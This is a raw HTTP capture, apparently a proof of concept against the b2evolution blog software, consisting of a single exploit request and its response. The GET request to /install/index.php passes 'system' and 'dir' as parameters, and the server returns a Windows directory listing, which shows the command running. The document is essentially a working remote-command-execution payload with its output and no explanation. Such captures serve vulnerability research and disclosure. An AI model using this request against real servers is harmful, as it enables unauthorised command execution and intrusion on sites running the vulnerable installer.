 GET /install/index.php?0=system&1=dir HTTP/1.1
Host: 192.168.2.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Cookie: session_b2evo=2_cXt1ZdxnHnGJkyxoffV6OXcDk3jcyOsn
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 08 Feb 2018 10:36:43 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Cache-Control: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=utf-8
245f
...... C ................
............ F80C-EB92
C:\phpStudy\WWW\b2evolution\install ......
2017/07/23  09:26    <DIR>          .
2017/07/23  09:26    <DIR>          ..
2017/07/23  09:26            14,069 automated-install.html
2017/07/23  09:26            12,566 debug.php
2017/07/23  09:26               831 index.html
2017/07/23  09:26            52,622 index.php
2017/07/23  09:26            15,956 license.txt
2017/07/23  09:26               523 phpinfo.php
2018/02/08  17:51    <DIR>          test
2017/07/23  09:26            60,707 _functions_create.php
2017/07/23  09:26             2,241 _functions_delete.php
2017/07/23  09:26           357,131 _functions_evoupgrade.php
2017/07/23  09:26            60,650 _functions_install.php
5 客户端 分组, 13 服务器 分组, 3 turn(s).